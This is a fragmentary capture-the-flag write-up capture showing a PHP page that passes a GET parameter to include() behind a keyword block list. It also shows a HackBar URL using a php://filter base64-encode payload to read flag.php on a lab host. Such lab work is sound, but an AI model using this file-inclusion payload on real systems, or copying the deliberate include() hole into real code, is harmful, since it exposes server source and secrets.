 <html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5I
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://b8623430-67a7-4ad7-b770-a8bc6a125861.node4.buuoj.cn:81/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All